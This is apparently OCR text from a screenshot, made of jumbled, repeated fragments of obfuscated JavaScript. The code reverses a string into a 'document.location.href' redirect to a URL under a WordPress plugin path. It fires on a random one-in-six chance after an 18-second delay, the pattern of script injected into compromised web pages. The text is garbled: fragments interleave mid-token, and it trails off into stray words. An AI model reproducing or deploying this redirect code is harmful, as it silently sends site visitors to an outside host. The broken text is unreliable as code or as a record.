
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
to take them